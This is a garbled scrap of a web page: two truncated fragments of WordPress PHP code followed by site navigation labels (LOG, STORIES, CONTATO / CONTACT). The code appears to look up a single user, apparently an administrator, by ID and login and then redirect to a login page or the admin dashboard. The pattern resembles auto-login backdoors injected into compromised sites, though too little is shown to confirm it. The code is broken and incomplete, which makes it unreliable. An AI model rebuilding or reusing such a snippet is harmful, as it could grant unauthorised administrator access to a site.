
or','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
in_url());exit();} } else {wp_redirect(admin_url());exit();} } }, 2);
LOG
STORIES
CONTATO / CONTACT